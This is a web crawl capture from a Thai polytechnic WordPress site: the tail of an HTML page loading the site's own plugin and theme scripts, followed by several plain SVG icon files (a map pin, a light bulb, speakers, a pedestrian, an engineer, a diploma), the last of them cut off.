src="https://nl2561.nlpoly.ac.th/wp-content/plugins/embed-any-document/js/pdfobject.min.js?ver=2.7.8" id="awsm-ead-pdf-object-js"></script>
<script type="text/javascript" id="awsm-ead-public-js-extra">
/* <![CDATA[ */
var eadPublic = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://nl2561.nlpoly.ac.th/wp-content/plugins/embed-any-document/js/embed-public.min.js?ver=2.7.8" id="awsm-ead-public-js"></script>
<script type="text/javascript" src="https://nl2561.nlpoly.ac.th/wp-content/themes/plant/js/main.min.js?ver=2017-1" id="seed-main-js"></script>
<script type="text/javascript" src="https://nl2561.nlpoly.ac.th/wp-content/themes/ongkorn/js/main.js?ver=2017-1" id="berry-main-js"></script>
<script type="text/javascript" src="https://nl2561.nlpoly.ac.th/wp-content/plugins/kiwi-logo-carousel/third-party/jquery.bxslider/jquery.bxslider.js?ver=6.8.3" id="bxslider-js"></script>

</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://nl2561.nlpoly.ac.th/wp-content/uploads/2018/05/placeholder-2.svg
body_size: 608
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 511.999 511.999" style="enable-background:new 0 0 511.999 511.999;" xml:space="preserve">
<path style="fill:#FF4A4A;" d="M255.998,0C147.059,0,58.43,88.629,58.43,197.568c0,37.618,10.251,77.556,30.467,118.703
	c16.03,32.627,38.342,66.111,66.317,99.521c47.491,56.721,94.228,93.115,96.194,94.638c1.351,1.045,2.972,1.568,4.591,1.568
	c1.619,0,3.24-0.523,4.591-1.568c1.967-1.522,48.703-37.917,96.194-94.638c27.974-33.411,50.287-66.895,66.317-99.521
	c20.216-41.147,30.467-81.085,30.467-118.703C453.568,88.629,364.939,0,255.998,0z"/>
<g>
	<path style="fill:#E7343F;" d="M255.998,0c-7.363,0-14.63,0.418-21.786,1.207c98.725,10.88,175.782,94.785,175.782,196.361
		c0,37.618-10.251,77.556-30.467,118.703c-16.03,32.627-38.342,66.111-66.317,99.521c-30.552,36.49-60.79,64.565-78.998,80.358
		c10.095,8.756,16.494,13.737,17.196,14.28c1.351,1.045,2.972,1.568,4.591,1.568c1.619,0,3.24-0.523,4.591-1.568
		c1.967-1.522,48.703-37.917,96.194-94.638c27.974-33.411,50.287-66.895,66.317-99.521c20.216-41.147,30.467-81.085,30.467-118.703
		C453.568,88.629,364.939,0,255.998,0z"/>
	<path style="fill:#E7343F;" d="M255.998,60.188c-75.752,0-137.381,61.628-137.381,137.381c0,75.751,61.628,137.38,137.381,137.38
		s137.38-61.628,137.38-137.38C393.379,121.817,331.751,60.188,255.998,60.188z"/>
</g>
<path style="fill:#FFDB57;" d="M352.06,187.456l-90.934-85.103c-2.885-2.699-7.368-2.699-10.253,0l-90.934,85.103
	c-2.249,2.105-2.983,5.37-1.852,8.233c1.131,2.865,3.898,4.746,6.978,4.746h19.165v62.326c0,4.143,3.359,7.502,7.502,7.502h37.432
	c4.143,0,7.502-3.359,7.502-7.502v-35.099h38.665v35.099c0,4.143,3.359,7.502,7.502,7.502h37.432c4.143,0,7.502-3.359,7.502-7.502
	v-62.326h19.165c3.08,0,5.847-1.882,6.978-4.746C355.042,192.826,354.307,189.561,352.06,187.456z"/>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://nl2561.nlpoly.ac.th/wp-content/uploads/2018/05/light-bulb.svg
body_size: 948
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512.008 512.008" style="enable-background:new 0 0 512.008 512.008;" xml:space="preserve">
<g>
	<g>
		<path style="fill:#868491;" d="M280.01,464.008h-48c-4.422,0-8,3.578-8,8v8c0,17.648,14.352,32,32,32s32-14.352,32-32v-8
			C288.01,467.586,284.432,464.008,280.01,464.008z"/>
	</g>
	<g>
		<path style="fill:#5C546A;" d="M256.002,464.008H232.01c-4.422,0-8,3.578-8,8v8c0,17.646,14.347,31.995,31.992,31.999
			L256.002,464.008L256.002,464.008z"/>
	</g>
	<g>
		<path style="fill:#FFCD00;" d="M381.983,49.895c-37.391-35.141-86.367-52.742-137.734-49.52
			C150.639,6.2,75.014,84.286,72.092,178.149c-2.156,69.547,34.375,133.578,95.344,167.117c15.156,8.344,24.57,24.367,24.57,41.828
			v60.914c0,17.648,14.352,32,32,32h64c17.648,0,32-14.352,32-32v-60.914c0-17.445,9.484-33.508,24.766-41.93
			c58.742-32.406,95.234-94.156,95.234-161.156C440.006,133.43,418.858,84.547,381.983,49.895z"/>
	</g>
	<g>
		<circle style="fill:#FFE671;" cx="256.002" cy="184.008" r="128"/>
	</g>
	<g>
		<g>
			<path style="fill:#FFFFFF;" d="M283.986,232.008c-10.633,0-16.07-6.203-20.031-10.727c-3.492-3.984-4.883-5.273-8-5.273
				c-3.102,0-4.484,1.289-7.961,5.266c-3.734,4.273-9.383,10.734-20.016,10.734c-10.625,0-16.273-6.461-20.008-10.734
				c-3.477-3.977-4.859-5.266-7.961-5.266c-4.422,0-8-3.578-8-8s3.578-8,8-8c10.625,0,16.273,6.461,20.008,10.734
				c3.477,3.977,4.859,5.266,7.961,5.266s4.492-1.289,7.969-5.266c3.734-4.273,9.383-10.734,20.008-10.734
				c10.633,0,16.07,6.203,20.031,10.727c3.492,3.984,4.883,5.273,8,5.273c3.109,0,4.5-1.289,7.992-5.266
				c3.742-4.273,9.391-10.734,20.031-10.734c4.422,0,8,3.578,8,8s-3.578,8-8,8c-3.117,0-4.508,1.289-8,5.273
				C300.267,225.555,294.619,232.008,283.986,232.008z"/>
		</g>
	</g>
	<g>
		<g>
			<path style="fill:#5C546A;" d="M232.002,384.008c-3.68,0-6.992-2.555-7.813-6.297l-40-184c-0.938-4.32,1.805-8.578,6.117-9.523
				c4.344-0.953,8.578,1.805,9.523,6.117l40,184c0.938,4.32-1.805,8.578-6.117,9.523
				C233.135,383.954,232.564,384.008,232.002,384.008z"/>
		</g>
	</g>
	<g>
		<g>
			<path style="fill:#5C546A;" d="M280.017,384.008c-0.563,0-1.133-0.055-1.711-0.18c-4.313-0.945-7.055-5.203-6.117-9.523l40-184
				c0.945-4.313,5.164-7.063,9.523-6.117c4.313,0.945,7.055,5.203,6.117,9.523l-40,184
				C287.01,381.454,283.697,384.008,280.017,384.008z"/>
		</g>
	</g>
	<g>
		<path style="fill:#B4B6BC;" d="M190.633,376.008c0.851,3.593,1.374,7.293,1.374,11.086v60.914c0,17.648,14.352,32,32,32h64
			c17.648,0,32-14.352,32-32v-60.914c0-3.79,0.527-7.491,1.384-11.086H190.633z"/>
	</g>
	<g>
		<path style="fill:#868491;" d="M256.002,376.008h-65.369c0.851,3.593,1.374,7.293,1.374,11.086v60.914c0,17.648,14.352,32,32,32
			h31.995V376.008z"/>
	</g>
	<g>
		<g>
			<rect x="256.002" y="400.008" style="fill:#868491;" width="64" height="16"/>
		</g>
	</g>
	<g>
		<g>
			<rect x="256.006" y="432.008" style="fill:#868491;" width="64" height="16"/>
		</g>
	</g>
	<g>
		<g>
			<rect x="192.002" y="400.008" style="fill:#5C546A;" width="64" height="16"/>
		</g>
	</g>
	<g>
		<g>
			<rect x="192.002" y="432.008" style="fill:#5C546A;" width="64" height="16"/>
		</g>
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://nl2561.nlpoly.ac.th/wp-content/uploads/2018/05/speakers.svg
body_size: 726
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<path style="fill:#444455;" d="M326.621,388.414H185.379c-4.875,0-8.828-3.953-8.828-8.828V247.172c0-4.875,3.953-8.828,8.828-8.828
	h141.241c4.875,0,8.828,3.953,8.828,8.828v132.414C335.448,384.461,331.496,388.414,326.621,388.414z"/>
<path style="fill:#5A5D6F;" d="M167.724,388.414H8.828c-4.875,0-8.828-3.953-8.828-8.828V132.414c0-4.875,3.953-8.828,8.828-8.828
	h158.897c4.875,0,8.828,3.953,8.828,8.828v247.172C176.552,384.461,172.599,388.414,167.724,388.414z"/>
<circle style="fill:#444455;" cx="88.276" cy="300.138" r="17.655"/>
<g>
	<path style="fill:#D4DEED;" d="M88.276,370.759c-38.941,0-70.621-31.684-70.621-70.621s31.68-70.621,70.621-70.621
		s70.621,31.684,70.621,70.621S127.217,370.759,88.276,370.759z M88.276,256c-24.337,0-44.138,19.801-44.138,44.138
		s19.801,44.138,44.138,44.138s44.138-19.801,44.138-44.138S112.612,256,88.276,256z"/>
	<path style="fill:#D4DEED;" d="M88.276,211.862c-19.471,0-35.31-15.839-35.31-35.31s15.839-35.31,35.31-35.31
		s35.31,15.839,35.31,35.31S107.747,211.862,88.276,211.862z M88.276,163.31c-7.299,0-13.241,5.935-13.241,13.241
		c0,7.306,5.942,13.241,13.241,13.241s13.241-5.935,13.241-13.241C101.517,169.246,95.575,163.31,88.276,163.31z"/>
	<path style="fill:#D4DEED;" d="M326.621,388.414H185.379c-4.875,0-8.828-3.953-8.828-8.828v-35.31c0-4.875,3.953-8.828,8.828-8.828
		h141.241c4.875,0,8.828,3.953,8.828,8.828v35.31C335.448,384.461,331.496,388.414,326.621,388.414z"/>
</g>
<path style="fill:#5A5D6F;" d="M503.172,388.414H344.276c-4.875,0-8.828-3.953-8.828-8.828V132.414c0-4.875,3.953-8.828,8.828-8.828
	h158.897c4.875,0,8.828,3.953,8.828,8.828v247.172C512,384.461,508.047,388.414,503.172,388.414z"/>
<circle style="fill:#444455;" cx="423.724" cy="300.138" r="17.655"/>
<path style="fill:#D4DEED;" d="M423.724,370.759c-38.941,0-70.621-31.684-70.621-70.621s31.68-70.621,70.621-70.621
	s70.621,31.684,70.621,70.621S462.665,370.759,423.724,370.759z M423.724,256c-24.337,0-44.138,19.801-44.138,44.138
	s19.801,44.138,44.138,44.138c24.337,0,44.138-19.801,44.138-44.138S448.061,256,423.724,256z"/>
<path style="fill:#ACB5CB;" d="M211.862,370.759h-8.828c-4.875,0-8.828-3.953-8.828-8.828l0,0c0-4.875,3.953-8.828,8.828-8.828
	h8.828c4.875,0,8.828,3.953,8.828,8.828l0,0C220.69,366.806,216.737,370.759,211.862,370.759z"/>
<path style="fill:#5A5D6F;" d="M308.964,308.966H203.033c-4.875,0-8.828-3.953-8.828-8.828l0,0c0-4.875,3.953-8.828,8.828-8.828
	h105.931c4.875,0,8.828,3.953,8.828,8.828l0,0C317.792,305.013,313.841,308.966,308.964,308.966z"/>
<g>
	<path style="fill:#ACB5CB;" d="M282.483,273.655h-52.967c-4.875,0-8.828-3.953-8.828-8.828l0,0c0-4.875,3.953-8.828,8.828-8.828
		h52.967c4.875,0,8.828,3.953,8.828,8.828l0,0C291.31,269.703,287.358,273.655,282.483,273.655z"/>
	<path style="fill:#ACB5CB;" d="M247.172,370.759h-8.828c-4.875,0-8.828-3.953-8.828-8.828l0,0c0-4.875,3.953-8.828,8.828-8.828
		h8.828c4.875,0,8.828,3.953,8.828,8.828l0,0C256,366.806,252.047,370.759,247.172,370.759z"/>
	<circle style="fill:#ACB5CB;" cx="291.31" cy="335.448" r="17.655"/>
</g>
<path style="fill:#D4DEED;" d="M423.724,211.862c-19.471,0-35.31-15.839-35.31-35.31s15.839-35.31,35.31-35.31
	c19.471,0,35.31,15.839,35.31,35.31S443.196,211.862,423.724,211.862z M423.724,163.31c-7.299,0-13.241,5.935-13.241,13.241
	c0,7.306,5.942,13.241,13.241,13.241c7.299,0,13.241-5.935,13.241-13.241C436.966,169.246,431.023,163.31,423.724,163.31z"/>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://nl2561.nlpoly.ac.th/wp-content/uploads/2018/05/pedestrian.svg
body_size: 1355
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<path style="fill:#72CCC5;" d="M414.414,446.341l-93.359-76.384l-27.492-114.048h-70.697l-86.536,197.49
	c-3.282,7.111-2.005,15.707,3.2,21.559c5.768,6.484,15.395,8.455,23.256,4.794c4.242-1.976,7.689-5.44,9.65-9.689l52.14-112.97
	l30.881-61.053l30.803,93.804c1.256,3.015,3.235,5.673,5.763,7.741l97.208,79.534c6.992,5.722,17.289,5.951,24.516,0.527
	c6.324-4.746,9.266-12.996,7.383-20.669C420.109,452.815,417.73,449.054,414.414,446.341z"/>
<path style="fill:#F4F3EC;" d="M384.485,226.1c-5.667-9.898-34.64-67.998-38.403-70.35l-72.408-49.704h-35.348
	c0,0-106.045,99.141-118.543,111.222c-7.019,6.784-6.902,18.093,0,24.995c6.584,6.584,16.616,6.313,24.005,0.896
	c24.67-18.087,79.079-66.415,79.079-66.415v79.166h70.697v-83.589l25.635,12.418c0,0,28.678,52.292,39.166,64.354
	c7.365,8.469,19.22,8.906,26.121,2.004C391.387,244.193,388.372,232.89,384.485,226.1z"/>
<path style="fill:#E8E6D9;" d="M238.326,141.389c0-12.26,1.724-24.116,4.94-35.344h-4.94c0,0-106.045,99.141-118.543,111.222
	c-7.019,6.784-6.902,18.093,0,24.995c6.584,6.584,16.616,6.313,24.005,0.896c24.67-18.087,79.079-66.415,79.079-66.415v79.166
	h70.697v-9.136C260.189,223.641,238.326,185.071,238.326,141.389z"/>
<path style="fill:#FFE5BA;" d="M256,0c-34.109,0-61.86,27.751-61.86,61.86s27.751,61.86,61.86,61.86
	c34.11,0,61.86-27.751,61.86-61.86S290.11,0,256,0z"/>
<path style="fill:#FFD686;" d="M256,110.459c-31.869,0-58.18-24.227-61.5-55.23c-0.233,2.179-0.36,4.39-0.36,6.63
	c0,34.109,27.751,61.86,61.86,61.86c34.11,0,61.86-27.751,61.86-61.86c0-2.24-0.127-4.451-0.36-6.63
	C314.18,86.233,287.87,110.459,256,110.459z"/>
<path style="fill:#FC9C47;" d="M282.511,0.552h-61.86c-24.059,0-43.633,19.574-43.633,43.633c0,4.575,3.709,8.285,8.285,8.285
	h88.923v57.989c0,4.575,3.708,8.285,8.285,8.285h17.674c14.314,0,25.959-11.645,25.959-25.959v-48.6
	C326.145,20.127,306.57,0.552,282.511,0.552z"/>
<rect x="222.861" y="181.161" style="fill:#58AB23;" width="70.697" height="17.674"/>
<path style="fill:#11BBA3;" d="M213.195,185.263c1.364-1.196,2.614-2.294,3.726-3.272
	C215.389,182.706,214.097,183.846,213.195,185.263z"/>
<rect x="222.861" y="216.509" style="fill:#58AB23;" width="70.697" height="17.674"/>
<g>
	<path style="fill:#8C823F;" d="M247.715,62.412h-1.105c-4.575,0-8.285,3.709-8.285,8.285s3.709,8.285,8.285,8.285h1.105
		c4.577,0,8.285-3.709,8.285-8.285S252.292,62.412,247.715,62.412z"/>
	<path style="fill:#8C823F;" d="M221.204,62.412h-1.105c-4.575,0-8.285,3.709-8.285,8.285s3.709,8.285,8.285,8.285h1.105
		c4.575,0,8.285-3.709,8.285-8.285S225.779,62.412,221.204,62.412z"/>
</g>
<g>
	<path style="fill:#A3682D;" d="M406.231,317.584h-70.697c-4.577,0-8.285-3.709-8.285-8.285s3.708-8.285,8.285-8.285h70.697
		c4.577,0,8.285,3.709,8.285,8.285S410.807,317.584,406.231,317.584z"/>
	<path style="fill:#A3682D;" d="M167.629,317.584h-61.86c-4.575,0-8.285-3.709-8.285-8.285s3.709-8.285,8.285-8.285h61.86
		c4.575,0,8.285,3.709,8.285,8.285S172.204,317.584,167.629,317.584z"/>
	<path style="fill:#A3682D;" d="M459.253,414.792h-44.186c-4.577,0-8.285-3.709-8.285-8.285s3.708-8.285,8.285-8.285h44.186
		c4.577,0,8.285,3.709,8.285,8.285S463.83,414.792,459.253,414.792z"/>
	<path style="fill:#A3682D;" d="M273.674,414.792h-44.186c-4.575,0-8.285-3.709-8.285-8.285s3.709-8.285,8.285-8.285h44.186
		c4.577,0,8.285,3.709,8.285,8.285S278.251,414.792,273.674,414.792z"/>
	<path style="fill:#A3682D;" d="M124.18,414.792H52.746c-4.575,0-8.285-3.709-8.285-8.285s3.709-8.285,8.285-8.285h71.434
		c4.575,0,8.285,3.709,8.285,8.285S128.756,414.792,124.18,414.792z"/>
	<path style="fill:#A3682D;" d="M503.439,512H8.561c-4.575,0-8.285-3.709-8.285-8.285s3.709-8.285,8.285-8.285h494.878
		c4.577,0,8.285,3.709,8.285,8.285S508.016,512,503.439,512z"/>
</g>
<g>
	<path style="fill:#FC9C47;" d="M405.679,44.186V8.837c0-5.303-5.143-9.321-10.294-8.037l-35.348,8.837
		c-3.688,0.921-6.275,4.235-6.275,8.037v27.064h-0.552c-4.577,0-8.285,3.709-8.285,8.285s3.708,8.285,8.285,8.285h8.837
		c4.577,0,8.285-3.709,8.285-8.285v-28.88l18.779-4.695v16.452h-0.552c-4.577,0-8.285,3.709-8.285,8.285s3.708,8.285,8.285,8.285
		h8.837C401.97,52.47,405.679,48.761,405.679,44.186z"/>
	<path style="fill:#FC9C47;" d="M455.514,46.492c-2.01-1.57-4.632-2.125-7.108-1.507l-35.348,8.837
		c-3.688,0.921-6.275,4.235-6.275,8.037v27.064h-0.552c-4.577,0-8.285,3.709-8.285,8.285c0,4.575,3.708,8.285,8.285,8.285h8.837
		c4.577,0,8.285-3.709,8.285-8.285v-28.88l18.779-4.695v16.452h-0.552c-4.577,0-8.285,3.709-8.285,8.285s3.708,8.285,8.285,8.285
		h8.837c4.577,0,8.285-3.709,8.285-8.285V53.023C458.701,50.471,457.526,48.063,455.514,46.492z"/>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://nl2561.nlpoly.ac.th/wp-content/uploads/2018/05/engineer.svg
body_size: 1742
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<path style="fill:#E2AF7D;" d="M298.47,324.077c-7.924,2.464-16.343,3.799-25.077,3.799h-0.002h-34.784l0,0
	c-8.734,0-17.155-1.335-25.077-3.799c-1.134-0.352-2.254-0.727-3.365-1.125v21.478L256,403.334l45.834-58.903v-21.478
	C300.724,323.349,299.602,323.725,298.47,324.077z"/>
<path style="fill:#DB995D;" d="M232.524,349.912v-14.378v-7.881c-6.567-0.471-12.927-1.689-18.992-3.575
	c-1.134-0.352-2.254-0.727-3.365-1.125v21.478l22.357,28.732V349.912z"/>
<g>
	<path style="fill:#7C7A75;" d="M357.829,140.783v14.612v10.647v14.612c13.422,0,24.541,9.85,26.53,22.714v-14.612v-33.362v-14.612
		h-26.53V140.783z"/>
	<path style="fill:#7C7A75;" d="M127.325,155.395v37.493v14.612c0-14.827,12.02-26.846,26.848-26.846v-14.612v-10.647v-14.612
		h-26.848V155.395z"/>
</g>
<path style="fill:#36A1CB;" d="M98.864,362.042c-34.769,11.642-59.834,44.453-59.834,83.14v53.403
	c0,7.409,6.006,13.415,13.415,13.415h46.419V362.042z"/>
<path style="fill:#2B80AF;" d="M61.387,498.585v-53.403c0-29.744,14.826-56.001,37.475-71.848v-11.292
	c-34.769,11.642-59.834,44.453-59.834,83.14v53.403c0,7.409,6.007,13.415,13.415,13.415h22.358
	C67.394,512,61.387,505.995,61.387,498.585z"/>
<g>
	<path style="fill:#36A1CB;" d="M413.08,362.024V512h46.476c7.408,0,13.415-6.005,13.415-13.415v-53.403
		C472.971,406.474,447.877,373.649,413.08,362.024z"/>
	<path style="fill:#36A1CB;" d="M336.894,512h39.928V357.844c0-0.115,0.016-0.229,0.018-0.345h-40.103l0,0l-80.736,45.834
		l-0.129-0.127l0.101,0.127l-80.738-45.834l0,0h-42.366c0.004,0.116,0.018,0.229,0.018,0.345V512h173.825"/>
</g>
<g>
	<path style="fill:#FFB92E;" d="M285.66,124.574h86.786c-4.994-49.025-40.253-89.072-86.786-101.23L285.66,124.574L285.66,124.574z"
		/>
	<path style="fill:#FFB92E;" d="M226.34,23.344c-46.533,12.157-81.793,52.204-86.786,101.23h86.786V23.344z"/>
</g>
<path style="fill:#FFAB31;" d="M226.34,32.341v-8.997c-46.533,12.157-81.793,52.204-86.786,101.23h23.552
	C167.215,84.232,191.827,49.986,226.34,32.341z"/>
<path style="fill:#F28838;" d="M285.66,124.574V14.831C285.66,6.639,279.021,0,270.831,0H241.17c-8.19,0-14.83,6.639-14.83,14.831
	v109.742H285.66z"/>
<path style="fill:#EF711D;" d="M262.707,0h-21.539c-8.19,0-14.83,6.639-14.83,14.831v109.742h21.539V14.831
	C247.877,6.639,254.518,0,262.707,0z"/>
<g>
	<path style="fill:#F28838;" d="M176.63,140.783c-4.631,0-8.384-3.753-8.384-8.384V49.704c0-4.631,3.753-8.384,8.384-8.384
		c4.63,0,8.384,3.753,8.384,8.384v82.695C185.014,137.029,181.26,140.783,176.63,140.783z"/>
	<path style="fill:#F28838;" d="M335.372,140.783c-4.632,0-8.384-3.753-8.384-8.384V49.704c0-4.631,3.753-8.384,8.384-8.384
		c4.63,0,8.384,3.753,8.384,8.384v82.695C343.757,137.029,340.003,140.783,335.372,140.783z"/>
</g>
<g>
	<path style="fill:#E2AF7D;" d="M154.171,179.538c-14.828,0-26.848,12.02-26.848,26.846s12.02,26.846,26.848,26.846V179.538z"/>
	<path style="fill:#E2AF7D;" d="M357.829,179.538c14.828,0,26.848,12.02,26.848,26.846s-12.02,26.846-26.848,26.846V179.538z"/>
</g>
<path style="fill:#F2CB9C;" d="M287.87,155.395H224.13h-69.958v88.045c0,46.632,37.803,84.435,84.436,84.435h34.784
	c46.633,0,84.436-37.803,84.436-84.435v-88.045L287.87,155.395L287.87,155.395z"/>
<path style="fill:#EDBD88;" d="M176.63,243.44v-88.045h-22.459v88.045c0,46.632,37.803,84.435,84.436,84.435h22.456
	C214.433,327.876,176.63,290.071,176.63,243.44z"/>
<path style="fill:#F28838;" d="M391.066,140.675v-3.616c0-8.129-6.59-14.721-14.721-14.721h-88.477h-63.741h-88.475
	c-8.132,0-14.721,6.591-14.721,14.721v3.616c0,8.129,6.589,14.721,14.721,14.721h88.475h63.741h88.477
	C384.477,155.395,391.066,148.804,391.066,140.675z"/>
<path style="fill:#EF711D;" d="M142.472,140.675v-3.616c0-8.129,6.59-14.721,14.718-14.721h-21.538
	c-8.132,0-14.721,6.591-14.721,14.721v3.616c0,8.129,6.589,14.721,14.721,14.721h21.538
	C149.062,155.395,142.472,148.804,142.472,140.675z"/>
<g>
	<path style="fill:#8BD8F7;" d="M301.833,413.235l34.904-55.735l-34.902-13.069l-45.834,58.903l20.62,14.288
		C277.228,418.031,292.502,428.132,301.833,413.235z"/>
	<path style="fill:#8BD8F7;" d="M210.14,413.235L175.235,357.5l34.904-13.069l45.834,58.903l-20.62,14.288
		C234.745,418.031,219.47,428.132,210.14,413.235z"/>
</g>
<path style="fill:#2B80AF;" d="M255.973,403.334l-8.384,5.81v67.064c0,4.632,3.753,8.384,8.384,8.384
	c4.63,0,8.384-3.753,8.384-8.384v-67.084l-8.356-5.791h-0.028V403.334z"/>
<g>
	<polyline style="fill:#FFB92E;" points="120.905,512 120.905,476.208 391.038,476.208 391.038,512 	"/>
	<path style="fill:#FFB92E;" d="M401.901,344.43h-21.725c-7.408,0-13.415,6.006-13.415,13.415v60.252h48.555v-60.252
		C415.316,350.437,409.312,344.43,401.901,344.43z"/>
	<path style="fill:#FFB92E;" d="M131.767,344.43h-21.724c-7.408,0-13.415,6.006-13.415,13.415v60.252h48.555v-60.252
		C145.182,350.437,139.178,344.43,131.767,344.43z"/>
</g>
<rect x="366.762" y="414.519" style="fill:#F28838;" width="48.551" height="97.481"/>
<path style="fill:#EF9A1D;" d="M110.043,344.43c-7.408,0-13.415,6.006-13.415,13.415v60.252h22.358v-60.252
	c0-7.301,5.839-13.229,13.098-13.398c-0.106-0.003-0.21-0.017-0.316-0.017H110.043z"/>
<rect x="96.632" y="414.519" style="fill:#F28838;" width="48.551" height="97.481"/>
<rect x="96.632" y="414.519" style="fill:#EF711D;" width="22.358" height="97.481"/>
<path style="fill:#EF9A1D;" d="M380.176,344.43c-7.408,0-13.415,6.006-13.415,13.415v63.501h22.358v-63.501
	c0-7.301,5.839-13.229,13.098-13.398c-0.106-0.003-0.21-0.017-0.316-0.017L380.176,344.43L380.176,344.43z"/>
<rect x="366.762" y="414.519" style="fill:#EF711D;" width="22.358" height="97.481"/>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://nl2561.nlpoly.ac.th/wp-content/uploads/2018/05/diploma-2.svg
body_size: 765
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512.25 512.25" style="enable-background:new 0 0 512.25 512.25;" xml:space="preserve">
<g>
	<g>
		<path style="fill:#FFEBB7;" d="M495.68,184.07c-1.281-3.25-4.578-5.188-7.984-5.055c-153.578,10.328-309.344,10.328-462.922,0
			c-3.789-0.148-7.023,2.047-8.156,5.531c-5.484,17.008-8.383,34.453-8.383,50.453c0,4.422,3.578,8,8,8h480c4.422,0,8-3.578,8-8
			C504.235,220.554,503.219,203.211,495.68,184.07z"/>
	</g>
	<g>
		<path style="fill:#E6BE94;" d="M511.993,234.367c-0.328-4.156-3.805-7.367-7.977-7.367H296.454c-4.422,0-8,3.578-8,8h-64.219
			c0-4.422-3.578-8-8-8h-208c-4.172,0-7.641,3.203-7.977,7.367c-0.141,1.805-3.281,44.703,16.844,84.258
			c1.375,2.695,4.141,4.375,7.133,4.375c0.18,0,0.359-0.008,0.539-0.016c62.016-4.172,124.82-6.688,186.625-7.484l36.844-0.289
			l52.789,0.289c61.828,0.797,124.617,3.313,186.609,7.477c3.961,0.328,7.383-2.32,8.336-5.945
			C515.18,277.929,512.133,236.148,511.993,234.367z"/>
	</g>
	<g>
		<path style="fill:#E3001E;" d="M311.626,309.938l-22.078-53.305c-1.688-4.078-6.391-6.008-10.453-4.328
			c-3.843,1.59-5.668,5.829-4.469,9.732l-15.479,4.817l-0.279-0.675c-1.688-4.078-6.391-6-10.453-4.328
			c-4.078,1.688-6.016,6.367-4.328,10.453l23.195,56c1.234,2.992,4.156,4.938,7.391,4.938s6.156-1.953,7.391-4.938l5.594-13.516
			l13.516,5.602c2.992,1.25,6.43,0.562,8.719-1.734C312.18,316.368,312.868,312.93,311.626,309.938z"/>
	</g>
	<g>
		<path style="fill:#E3001E;" d="M263.846,261.852c-4.063-1.68-8.766,0.25-10.453,4.328l-0.208,0.503l-15.304-5.158
			c1.318-3.953-0.531-8.301-4.433-9.916c-4.055-1.688-8.766,0.242-10.453,4.328l-22.367,54c-1.242,2.992-0.555,6.43,1.734,8.719
			c2.297,2.297,5.734,2.992,8.719,1.734l13.516-5.602l5.602,13.516c1.242,2.992,4.156,4.938,7.391,4.938s6.156-1.953,7.391-4.938
			l23.195-56C269.862,268.22,267.924,263.54,263.846,261.852z"/>
	</g>
	<g>
		<circle style="fill:#FF4F19;" cx="256.235" cy="235" r="48"/>
	</g>
	<g>
		<circle style="fill:#E3001E;" cx="256.235" cy="235" r="32"/>
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
